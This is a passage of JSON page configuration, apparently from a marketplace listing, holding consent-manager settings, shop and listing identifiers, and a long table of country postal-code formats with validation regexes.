                                "impact_audiences": ["buyers"]
                            }
                        },
                        "airgap_url": "https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js",
                        "airgap_bundle": "control_bundle",
                        "dual_write_enabled": true,
                        "google_tag_manager_async_enabled": false,
                        "dynamic_privacy_settings_ui_enabled": false,
                        "forced_data_regimes": "",
                        "has_forced_data_regimes": false,
                        "all_purposes": ["Advertising", "Functional"],
                        "all_regimes": ["us-gpc", "consent-prompt"],
                        "default_consent_expiry": 518400,
                        "disable_advertising_regimes": [],
                        "seller_is_viewing_own_listing": false,
                        "listingId": 1790774795,
                        "listing_price": 5.20000000000000017763568394002504646778106689453125,
                        "shopId": 54267703,
                        "shop_id": 54267703,
                        "shop_name": "TOTO TOGEL",
                        "custom_orders_listings2": true,
                        "is_listing_preview": false,
                        "checkout_decorator": "",
                        "was_landing_from_external_referrer": true,
                        "should_collapse_neighbors": false,
                        "should_open_single_content_toggle": false,
                        "is_logged_in": true,
                        "referring_listing_id": 1790774795,
                        "address_formats": {
                            "0": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": null,
                                "postal_code_placeholder": "",
                                "country_iso_code": "ZZ"
                            },
                            "55": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AF"
                            },
                            "306": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "22\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AX"
                            },
                            "57": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AL"
                            },
                            "95": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "DZ"
                            },
                            "250": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(96799)(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AS"
                            },
                            "228": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "AD[1-7]0\\d",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AD"
                            },
                            "251": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:AI-)?2640",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AI"
                            },
                            "59": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AR"
                            },
                            "60": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:37)?\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AM"
                            },
                            "61": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "3393",
                                "country_iso_code": "AU"
                            },
                            "62": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AT"
                            },
                            "63": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "AZ"
                            },
                            "232": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BH"
                            },
                            "68": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BD"
                            },
                            "237": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "BB\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BB"
                            },
                            "71": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BY"
                            },
                            "65": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BE"
                            },
                            "225": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[A-Z]{2} ?[A-Z0-9]{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BM"
                            },
                            "76": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BT"
                            },
                            "70": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BA"
                            },
                            "74": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}-?\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BR"
                            },
                            "255": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "BBND 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IO"
                            },
                            "231": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "VG\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VG"
                            },
                            "75": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[A-Z]{2} ?\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BN"
                            },
                            "69": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BG"
                            },
                            "135": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5,6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KH"
                            },
                            "79": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d",
                                "postal_code_placeholder": "A1A 1A1",
                                "country_iso_code": "CA"
                            },
                            "222": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CV"
                            },
                            "247": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "KY\\d-\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KY"
                            },
                            "81": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{7}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CL"
                            },
                            "82": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CN"
                            },
                            "257": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "6798",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CX"
                            },
                            "258": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "6799",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CC"
                            },
                            "86": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CO"
                            },
                            "87": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4,5}|\\d{3}-\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CR"
                            },
                            "118": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HR"
                            },
                            "88": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CU"
                            },
                            "89": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CY"
                            },
                            "90": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3} ?\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CZ"
                            },
                            "93": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "DK"
                            },
                            "94": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "DO"
                            },
                            "96": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "EC"
                            },
                            "97": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "EG"
                            },
                            "187": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "CP [1-3][1-7][0-2]\\d",
                                "postal_code_placeholder": "CP 1101",
                                "country_iso_code": "SV"
                            },
                            "100": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "EE"
                            },
                            "101": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ET"
                            },
                            "262": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "FIQQ 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "FK"
                            },
                            "241": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "FO"
                            },
                            "102": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "FI"
                            },
                            "103": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{2} ?\\d{3}",
                                "postal_code_placeholder": "75000",
                                "country_iso_code": "FR"
                            },
                            "115": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78]3\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GF"
                            },
                            "263": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "987\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PF"
                            },
                            "106": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GE"
                            },
                            "91": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "80331",
                                "country_iso_code": "DE"
                            },
                            "226": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "GX11 1AA",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GI"
                            },
                            "112": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3} ?\\d{2}",
                                "postal_code_placeholder": "104 31",
                                "country_iso_code": "GR"
                            },
                            "113": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "39\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GL"
                            },
                            "265": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78][01]\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GP"
                            },
                            "266": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GU"
                            },
                            "114": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GT"
                            },
                            "305": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GG"
                            },
                            "108": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GN"
                            },
                            "110": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GW"
                            },
                            "119": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HT"
                            },
                            "267": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HM"
                            },
                            "268": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "00120",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VA"
                            },
                            "117": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HN"
                            },
                            "120": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "HU"
                            },
                            "126": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IS"
                            },
                            "122": {
                                "postal_code_type": "pin",
                                "postal_code_pattern": "^[1-9][0-9]{5}$",
                                "postal_code_placeholder": "110001",
                                "country_iso_code": "IN"
                            },
                            "121": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ID"
                            },
                            "124": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}-?\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IR"
                            },
                            "125": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IQ"
                            },
                            "123": {
                                "postal_code_type": "eircode",
                                "postal_code_pattern": null,
                                "postal_code_placeholder": "",
                                "country_iso_code": "IE"
                            },
                            "269": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IM"
                            },
                            "127": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}(?:\\d{2})?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IL"
                            },
                            "128": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "50100",
                                "country_iso_code": "IT"
                            },
                            "131": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}-?\\d{4}",
                                "postal_code_placeholder": "100-0001",
                                "country_iso_code": "JP"
                            },
                            "307": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "JE"
                            },
                            "130": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "JO"
                            },
                            "132": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KZ"
                            },
                            "133": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KE"
                            },
                            "137": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KW"
                            },
                            "134": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KG"
                            },
                            "138": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LA"
                            },
                            "146": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "LV-\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LV"
                            },
                            "139": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:\\d{4})(?: ?(?:\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LB"
                            },
                            "143": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LS"
                            },
                            "140": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LR"
                            },
                            "272": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "948[5-9]|949[0-8]",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LI"
                            },
                            "144": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LT"
                            },
                            "145": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LU"
                            },
                            "151": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MK"
                            },
                            "149": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MG"
                            },
                            "159": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MY"
                            },
                            "238": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MV"
                            },
                            "227": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[A-Z]{3} ?\\d{2,4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MT"
                            },
                            "274": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(969[67]\\d)(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MH"
                            },
                            "275": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78]2\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MQ"
                            },
                            "239": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MU"
                            },
                            "276": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "976\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "YT"
                            },
                            "150": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MX"
                            },
                            "277": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(9694[1-4])(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "FM"
                            },
                            "148": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MD"
                            },
                            "278": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "980\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MC"
                            },
                            "154": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MN"
                            },
                            "155": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "8\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ME"
                            },
                            "147": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MA"
                            },
                            "156": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MZ"
                            },
                            "153": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MM"
                            },
                            "160": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NA"
                            },
                            "166": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NP"
                            },
                            "233": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "988\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NC"
                            },
                            "167": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "3974",
                                "country_iso_code": "NZ"
                            },
                            "163": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NI"
                            },
                            "161": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NE"
                            },
                            "162": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NG"
                            },
                            "282": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "2899",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NF"
                            },
                            "283": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(9695[012])(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MP"
                            },
                            "176": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": null,
                                "postal_code_placeholder": "",
                                "country_iso_code": "KP"
                            },
                            "165": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NO"
                            },
                            "168": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:PC )?\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "OM"
                            },
                            "169": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PK"
                            },
                            "284": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(969(?:39|40))(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PW"
                            },
                            "173": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PG"
                            },
                            "178": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PY"
                            },
                            "171": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PE"
                            },
                            "172": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PH"
                            },
                            "174": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{2}-\\d{3}",
                                "postal_code_placeholder": "10-345",
                                "country_iso_code": "PL"
                            },
                            "177": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}-\\d{3}",
                                "postal_code_placeholder": "1000-205",
                                "country_iso_code": "PT"
                            },
                            "175": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(00[679]\\d{2})(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PR"
                            },
                            "304": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78]4\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "RE"
                            },
                            "180": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "RO"
                            },
                            "181": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "101000",
                                "country_iso_code": "RU"
                            },
                            "308": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78][01]\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BL"
                            },
                            "286": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:ASCN|STHL) 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SH"
                            },
                            "288": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78][01]\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MF"
                            },
                            "289": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78]5\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PM"
                            },
                            "249": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "VC\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VC"
                            },
                            "291": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "4789\\d",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SM"
                            },
                            "183": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SA"
                            },
                            "185": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SN"
                            },
                            "189": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5,6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "RS"
                            },
                            "220": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SG"
                            },
                            "191": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3} ?\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SK"
                            },
                            "192": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SI"
                            },
                            "188": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[A-Z]{2} ?\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SO"
                            },
                            "215": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ZA"
                            },
                            "294": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "SIQQ 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GS"
                            },
                            "136": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KR"
                            },
                            "99": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "28013",
                                "country_iso_code": "ES"
                            },
                            "142": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LK"
                            },
                            "184": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SD"
                            },
                            "295": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SJ"
                            },
                            "194": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[HLMS]\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SZ"
                            },
                            "193": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "^\\d{5}$",
                                "postal_code_placeholder": "111 22",
                                "country_iso_code": "SE"
                            },
                            "80": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CH"
                            },
                            "204": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}(?:\\d{2,3})?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TW"
                            },
                            "199": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TJ"
                            },
                            "205": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4,5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TZ"
                            },
                            "198": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TH"
                            },
                            "164": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])",
                                "postal_code_placeholder": "1105 AW",
                                "country_iso_code": "NL"
                            },
                            "202": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TN"
                            },
                            "203": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TR"
                            },
                            "200": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TM"
                            },
                            "299": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "TKCA 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TC"
                            },
                            "207": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$",
                                "postal_code_placeholder": "",
                                "country_iso_code": "UA"
                            },
                            "105": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$",
                                "postal_code_placeholder": "NW1 6XE",
